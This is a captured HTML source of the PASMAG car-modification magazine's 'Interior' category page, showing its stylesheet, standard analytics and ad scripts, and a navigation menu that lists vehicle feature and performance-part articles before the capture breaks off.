

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pasgz.updatepanel.com/style/interior
body_size: 201526
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://pasgz.updatepanel.com/style/interior">
        <base href="https://pasgz.updatepanel.com/style/interior" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="PASMAG Performance Auto &amp; Sound - The Tuner's Source for Modified Car Culture since 1999" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Interior - PASMAG is the Tuner's Source for Modified Car Culture since 1999</title>
	<link href="/style/interior?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/style/interior?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/images/pasmag_box_150x150_blue_a.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://pasgz.updatepanel.com/component/search/?Itemid=319&amp;format=opensearch" rel="search" title="Search PASMAG is the Tuner's Source for Modified Car Culture since 1999" type="application/opensearchdescription+xml" />
	<link href="//cdnjs.cloudflare.com/ajax/libs/jquery.swipebox/1.3.0.2/css/swipebox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Saira+Condensed:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=vietnamese" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto+Slab:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/presets/preset1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sppb-addon-articles-slider.bg_image .sppb-addon-article.item {min-height:300px;}

.myjsp-prev-next {
    border: solid 1px;
    border-color: #cfcfcf;}

.ira-title {font-size: 14px;} 
.ira-desc {font-size: 11px;}

.entry-title {min-height:100px;}

/*.stickyright {position: fixed;
    max-width: 350px;
    padding-top: 0px;
    margin-top: 0px;
z-index:-12000;}*/


#sp-header.dark-bg {border-bottom-color: #ffffff8f;}

#sp-main-menu {border-bottom:none;}

.dark-bg .sp-megamenu-parent > li > a {color:#ffffff!important;}

.sp-megamenu-parent > li > a:before, .sp-megamenu-parent > li > span:before {background-color:#007fbd}

.dark-bg .sp-vertical-tabs .sp-tab-btns > li.active > a, .dark-bg .sp-vertical-tabs .sp-tab-btns > li:hover > a {background-color:#007fbd}

.view-article .article-details .article-header h1 {
    font-size: 24px; }


#sp-header {height:60px}

.view-article .article-details  {padding: 0px;
    border: solid 1px #6c757d; }


.article-details .article-details-wrapper {padding-left: 10px;
    padding-right: 10px; }

.article-header {padding-left: 10px;
    padding-right: 10px; padding-top:10px;}

.article-info {padding-left: 10px;
    padding-right: 10px; }

.article-social-share  {padding-left: 10px;
    padding-right: 10px; }

#sp-main-body {
    padding: 10px 0;
}

.ai-next {border: solid #007fbd;
    padding: 5px; text-transform:uppercase;}

body.ltr #offcanvas-toggler.offcanvas-toggler-left {
    position: absolute;
    margin-left: -40%;}

#sp-menu {padding:0px;}

#avs-video {min-height: 1000px;}

.sppb-meta-date {display:none !important;}

.pwebbox-box {
    position: absolute;
    z-index: 0;
    top: 10%;
    left: 10%;
    right: 10%;
}

.badge-primary {padding: 8px;}body{font-family: 'Roboto', sans-serif;font-size: 14px;font-weight: 400;}
h1{font-family: 'Roboto', sans-serif;font-size: 32px;font-weight: 900;font-style: normal;}
h2{font-family: 'Roboto', sans-serif;font-size: 18px;font-weight: 700;}
h3{font-family: 'Roboto', sans-serif;font-size: 16px;font-weight: 700;}
h4{font-family: 'Roboto', sans-serif;font-size: 20px;font-weight: 700;}
h5{font-family: 'Roboto', sans-serif;font-size: 12px;font-weight: 400;}
h6{font-family: 'Saira Condensed', sans-serif;font-size: 28px;font-weight: 500;font-style: normal;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Roboto', sans-serif;font-size: 12px;font-weight: 400;}
.sppb-articles-ticker-text>a, .gazette-custom-font{font-family: 'Roboto Slab', sans-serif;font-weight: 400;}
.logo-image {height:56px;}#sp-mobile-logo{ background-color:#0e0e0e; }#sp-header{ background-color:#0e0e0e;color:#ffffff; }#sp-header a{color:#ffffff;}#sp-header a:hover{color:#ffffff;}#sp-section-3{ background-color:#f2f2f2;padding:10px 0px 10px 0px; }#sp-section-7{ padding:10px 0px 10px 0px; }#sp-section-8{ background-color:#f2f2f2;padding:10px 0px 10px 0px; }#sp-bottom{ background-color:#0e0e0e;color:#ffffff; }#sp-bottom a{color:#ffffff;}#sp-bottom a:hover{color:#ffffff;}#sp-footer{ background-color:#0e0e0e;color:#ffffff; }#sp-footer a{color:#ffffff;}#sp-footer a:hover{color:#ffffff;}
            .ai-loading {text-align: center}
            .ai-next {display: block; width: 100%; text-align: center}
            .pagination {display: none}
        @media only screen and (max-width: 480px) {    #mediastopcheck_fixed { visibility:hidden }}
	</style>
	<script src="/media/jui/js/jquery.min.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.swipebox/1.3.0.2/js/jquery.swipebox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_sp_tabbed_articles/assets/js/sp-tabbed-articles.js" type="text/javascript"></script>
	<script src="/plugins/system/ajaxinfinity/jquery.query-object.min.js" type="text/javascript"></script>
	<script src="/plugins/system/ajaxinfinity/script.js" type="text/javascript"></script>
	<script src="https://pasgz.updatepanel.com/modules/mod_jtricks_fixed_n_sticky/fixed_n_sticky-1.5.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="shaper_gazette";
            jQuery(document).ready(function($) {
                $(".blog").hashRedirect({
                    start: $.query.get("start"),
                    containerSelector: ".blog",
                    loadingHtml: '<div class="ai-loading clearfix"><img src="/plugins/system/ajaxinfinity/loading.gif" /></div>'
                });
                $.ajaxSetup ({
                    cache: false
                });
                //var aligned = false;
                $(".blog").jscroll({
                    padding: 0,
                    nextSelector: "a.ai-next",
                    loadingHtml: '<div class="ai-loading clearfix"><img src="/plugins/system/ajaxinfinity/loading.gif" /></div>',
                    autoTrigger: false,
                    autoTriggerUntil: 3,
                    callback: function() {
                        /*
                        if (!aligned) {
                            $(this).goToHash();
                            aligned = true;
                        }
                        */
                        var text = $(".ai-results").text();
                        if (text) {
                            var matches = text.match(/ ([0-9]+) - /);
                            if (matches) {
                                var start = parseInt(matches[1]);
                                var cnt = $(".items-row").length;
                                var to = start + cnt - 1;
                                text = text.replace(/ - [0-9]+ /, " - " + to + " ");
                                $(".ai-results").text(text);
                            }
                        }
                    }
                });
            });
        
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="Latest" />
	<meta property="og:title" content="Interior" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://pasgz.updatepanel.com/images/Grimmspeedswaptop.jpeg" />
	<meta property="og:url" content="https://pasgz.updatepanel.com/style/interior" />
	<meta property="og:site_name" content="PASMAG is the Tuner's Source for Modified Car Culture since 1999" />
	<meta property="og:description" content="Tired of finding a great shift knob only to realize the shift pattern on the top doesn't match your car? GrimmSpeed may have the answer, at least for any manual Subaru owners. Available in two different styles - bulb or piston - these shift knobs feature an interchangeable cap system which can accomodate any manual Subaru transmission setup with ease. The body of the shift knobs are machined from..." />
	<!-- Start: Google Structured Data -->
             <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.pasmag.com", "potentialAction": { "@type": "SearchAction", "target": "https://pasgz.updatepanel.com/index.php?option=com_search&searchphrase=all&searchword={search_term}", "query-input": "required name=search_term" } } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "url": "https://www.pasmag.com", "logo": "https://pasgz.updatepanel.com/images/pasmag_box_150x150_blue_a.png" } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "PASMAG - Performance Auto & Sound", "url": "https://www.pasmag.com", "sameAs": [ "http://www.facebook.com/pasmag", "http://www.twitter.com/pasmag", "http://www.instagram.com/pasmag", "http://www.youbtube.com/pasnation" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://pasgz.updatepanel.com/", "name": "Home" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://pasgz.updatepanel.com/style", "name": "Style" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://pasgz.updatepanel.com/style/interior", "name": "Interior" } } ] } </script>
            <!-- End: Google Structured Data -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-535323-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-535323-2');
</script>

<!-- Start GPT Async Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
  googletag.cmd.push(function() {
    //Adslot 1 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_300x250_1', [[300,250]], 'div-gpt-ad-9772446-1')
                             .addService(googletag.pubads()));
    //Adslot 2 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_300x250_2', [[300,250]], 'div-gpt-ad-9772446-2')
                             .addService(googletag.pubads()));
    //Adslot 3 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_728x90_1', [[728,90]], 'div-gpt-ad-9772446-3')
                             .addService(googletag.pubads()));
    //Adslot 4 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_728x90_2', [[728,90]], 'div-gpt-ad-9772446-4')
                             .addService(googletag.pubads()));

    googletag.pubads().enableSingleRequest();
    googletag.pubads().setCentering(true);
    googletag.enableServices();
  });
</script>
<!-- End GPT Async Tag -->




</script>

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "db0f0a22-2bfd-4cb0-9924-94c698c91102",
    });
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/8222322/pasmag300600', [300, 600], 'div-gpt-ad-1620744929305-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="fo-verify" content="255405d5-a791-4f0b-b943-28882e7f3d61" />
<meta name="p:domain_verify" content="7f0c384ee6f09712ad65310cc3cb8ea4"/>

<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowytvFBA:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>
    </head>
    <body class="site helix-ultimate com-content view-category layout-blog task-none itemid-319 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-left">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-mobile-logo"class=" d-lg-none d-xl-none"><div class="row"><div id="sp-logo" class="col-lg-12 "><div class="sp-column "><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-left d-block d-lg-none" href="#"><span class="fa fa-bars" <span class="fa fa-bars" aria-hidden="true" title="Navigation"></span></a><div class="logo"><a href="/"><img class="logo-image" src="/images/pasmag_box_150x150_blue_a.png" alt="PASMAG is the Tuner's Source for Modified Car Culture since 1999"></a></div></div></div></div></section><header id="sp-header"class="dark-bg d-none d-sm-none d-md-none d-lg-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-3 col-sm-4 col-md-4 col-lg-1 "><div class="sp-column "><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-left d-block d-lg-none" href="#"><span class="fa fa-bars" <span class="fa fa-bars" aria-hidden="true" title="Navigation"></span></a><div class="logo"><a href="/"><img class="logo-image" src="/images/pasmag_box_150x150_blue_a.png" alt="PASMAG is the Tuner's Source for Modified Car Culture since 1999"></a></div></div></div><div id="sp-menu" class="col-sm-4 col-md-4 col-lg-10 "><div class="sp-column "><nav class="sp-megamenu-wrapper" role="navigation"><ul class="sp-megamenu-parent menu-animation-fade-down d-none d-lg-block"><li class="sp-menu-item sp-has-child"><a  href="/pasmag-features" >Features</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-121 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/features/vehicle-features">Vehicle Features</a></li>
								<li class=""><a href="/extras/tuner-battlegrounds">Tuner Battlegrounds</a></li>
								<li class=""><a href="/features/people-opinion">Shops, People & Opinion</a></li>
								<li class=""><a href="/features/trucks">Trucks</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/moises-wynn-s-2003-rsx-type-s" >
										<img class="img-responsive" src="/images/2025/11/26/cover1_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/moises-wynn-s-2003-rsx-type-s" >
											Promise Kept – Moises Wynn's 2003 Rsx Type-S										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/bridging-the-generational-gap-harry-nguyen-s-1993-honda-civic" >
										<img class="img-responsive" src="/images/2025/07/04/HarryCover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/bridging-the-generational-gap-harry-nguyen-s-1993-honda-civic" >
											Bridging the Generational Gap - Harry Nguyen's 1993 Honda Civic										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/rj-enriquez-s-1995-acura-nsx" >
										<img class="img-responsive" src="/images/2025/07/04/RJaticle_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/rj-enriquez-s-1995-acura-nsx" >
											RJ Enriquez's 1995 Acura NSX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/breakdowns-to-build-ups-tim-kennmore-s-1995-acura-integra" >
										<img class="img-responsive" src="/images/2025/07/04/TimCover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/breakdowns-to-build-ups-tim-kennmore-s-1995-acura-integra" >
											Breakdowns to Build-Ups - Tim Kennmore's 1995 Acura Integra										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tuner-battlegrounds-season-12-champion-crowned" >
										<img class="img-responsive" src="/images/2025/04/01/tbg1_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tuner-battlegrounds-season-12-champion-crowned" >
											Tuner Battlegrounds Season 12 Champion Crowned										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tbg-season-12-the-top-2" >
										<img class="img-responsive" src="/images/2025/03/25/Top2Bracket_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tbg-season-12-the-top-2" >
											TBG Season 12 - THE TOP 2										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tbg-season-12-down-to-top-4-competitors" >
										<img class="img-responsive" src="/images/2025/03/18/TBG12Top4Bracket_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tbg-season-12-down-to-top-4-competitors" >
											TBG Season 12 Down to Top 4 Competitors										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/why-can-t-an-orange-car-ever-win-tuner-battlegrounds" >
										<img class="img-responsive" src="/images/2023/02/15/NewsletterGraphic_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/why-can-t-an-orange-car-ever-win-tuner-battlegrounds" >
											Why Can't an Orange Car Ever Win Tuner Battlegrounds?										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pasmag-audience-choice-awards-2025" >
										<img class="img-responsive" src="/images/2025/11/18/2025AudienceChoice_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pasmag-audience-choice-awards-2025" >
											PASMAG Audience Choice Awards 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 November 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/what-should-we-look-for-at-sema-2025" >
										<img class="img-responsive" src="/images/2025/10/14/SEMACTA_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/what-should-we-look-for-at-sema-2025" >
											What Should We Look For At SEMA 2025?										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pas365-editorial-desk-episode-8" >
										<img class="img-responsive" src="/images/2024/12/12/PodcastEp8_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pas365-editorial-desk-episode-8" >
											PAS365 Editorial Desk - Episode 8										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pas365-editorial-desk-episode-7" >
										<img class="img-responsive" src="/images/2024/12/05/PodcastEp7_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pas365-editorial-desk-episode-7" >
											PAS365 Editorial Desk - Episode 7										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/bolt-locks-to-feature-shadow-guard-jeep-gladiator-at-sema-show" >
										<img class="img-responsive" src="/images/2022/01/17/Dave Doetsch Jeep Gladiator Front View_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/bolt-locks-to-feature-shadow-guard-jeep-gladiator-at-sema-show" >
											BOLT LOCKS TO FEATURE “SHADOW GUARD” JEEP GLADIATOR AT SEMA SHOW										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 October 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/trucks-to-look-for-at-sema-2019" >
										<img class="img-responsive" src="/images/2019/11/01/BlackRhinoGladiator-Render_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/trucks-to-look-for-at-sema-2019" >
											Trucks to Look for at SEMA 2019										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 November 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/look-within-2008-gmc-sierra-single-cab-truck" >
										<img class="img-responsive" src="/images/2019/05/15/45660956_1990891127692662_4765970473584427008_n_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/look-within-2008-gmc-sierra-single-cab-truck" >
											Look Within: 2008 GMC Sierra Single Cab Truck										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/tracks-on-tracks-david-fischer-2016-chevrolet-duramax" >
										<img class="img-responsive" src="/images/2019/03/07/David_Fischer-2016_Chevrolet_Duramax-IMG_0283_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/tracks-on-tracks-david-fischer-2016-chevrolet-duramax" >
											Tracks on Tracks: David Fischer's 2016 Chevrolet Duramax										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 March 2019</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li><li class="item-279 menu_item item-header"></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-performance-3" >Performance</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-143 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/performance/intakes">Intakes</a></li>
								<li class=""><a href="/performance/exhaust">Exhaust</a></li>
								<li class=""><a href="/performance/suspension-chassis">Suspension & Chassis</a></li>
								<li class=""><a href="/performance/tires">Tires</a></li>
								<li class=""><a href="/performance/brakes">Brakes</a></li>
								<li class=""><a href="/performance/ignition-electronics">Ignition & Electronics</a></li>
								<li class=""><a href="/performance/fuel-system">Fuel System</a></li>
								<li class=""><a href="/performance/oil-lubrication">Oil & Lubrication</a></li>
								<li class=""><a href="/performance/cooling-heating">Cooling & Heating</a></li>
								<li class=""><a href="/performance/engines-components">Engines & Components</a></li>
								<li class=""><a href="/performance/forced-induction">Forced Induction</a></li>
								<li class=""><a href="/performance/transmission-drivetrain">Transmission & Drivetrain</a></li>
								<li class=""><a href="/performance/performance-installs-reviews">Installs & Reviews</a></li>
								<li class=""><a href="/performance/performance-buyers-guide">Performance Parts</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/injen-s-sp-series-intake-for-2018-2021-mazda-6" >
										<img class="img-responsive" src="/images/2024/05/22/InjenMazda6Intake_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/injen-s-sp-series-intake-for-2018-2021-mazda-6" >
											Injen's SP Series Intake for 2018-2021 Mazda 6										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/apr-carbon-fiber-intake-system-for-audi-rs6-rs7-4-0t-ea825" >
										<img class="img-responsive" src="/images/2023/01/10/APR-CF-Intake-RS6-RS7_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/apr-carbon-fiber-intake-system-for-audi-rs6-rs7-4-0t-ea825" >
											APR Carbon Fiber Intake System for Audi RS6/RS7 4.0T EA825										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 January 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/unitronic-cold-air-intake-system-for-1-4tsi-gen2-now-available" >
										<img class="img-responsive" src="/images/2021/02/16/unitronic-pasmag-IMG_1299-3-1-4tsi-gen2-intake-web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/unitronic-cold-air-intake-system-for-1-4tsi-gen2-now-available" >
											Unitronic Cold Air Intake System for 1.4TSI Gen2 - Now Available										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/dc-sports-cold-air-intake-for-2015-2020-acura-tlx-2013-2017-honda-accord" >
										<img class="img-responsive" src="/images/2020/08/12/dc_sports_cold_air_intake_2015-2020_Acura_TLX_2013-2017_Honda_Accord_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
